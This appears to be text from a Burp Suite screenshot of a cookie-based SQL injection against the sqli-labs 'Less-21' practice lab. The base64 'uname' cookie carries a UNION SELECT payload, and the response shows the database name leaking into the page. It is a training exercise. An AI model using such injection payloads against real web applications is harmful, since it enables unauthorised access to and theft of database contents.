 Request
Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.235.100.209:26789/Less-21/
Connection: close
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 124.202.216.54
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM= and expires: Thu 22 Oct
2020 - 12:44:46
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!